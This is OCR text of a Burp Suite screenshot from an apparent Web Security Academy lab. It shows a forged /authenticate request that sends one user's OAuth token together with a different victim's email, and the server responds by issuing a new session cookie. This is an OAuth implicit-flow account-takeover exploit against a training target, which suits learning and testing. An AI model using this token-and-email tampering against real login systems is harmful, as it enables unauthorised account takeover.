 Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://acf71f551efc2dd78061
Request
Pretty Raw \n Actions
1 POST /authenticate HTTP/1.1
2 Host: acf71f551efc2dd78061090700ac0025.web-security-academy.net
3 Connection: close
4 Content-Length: 111
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 Accept: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
9 Content-Type: application/json
10 Origin: https://acf71f551efc2dd78061090700ac0025.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://acf71f551efc2dd78061090700ac0025.web-security-academy.net/oauth-callbac
15 Accept-Encoding: gzip, deflate
16 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
17 Cookie: session=drUzO8BNeuw4yxKNFxqwVc5JXBxZtOlx
18
19 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"d7a1e2zHUz_8DB4jNDPJyE7C2BSsndcrxVVvU8Y4f3v"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=H7EcztUfsxx2o9C1SzxGoJyNQTNKrlRC; Path=/; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
INSP
Que
Requ
Requ
Resp
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burpsuite/repeat/1/ny5vqlpilpb5ypjvt3p32vv1sgn8fnvh Copy
In future, just copy the URL and don't show this dialog Close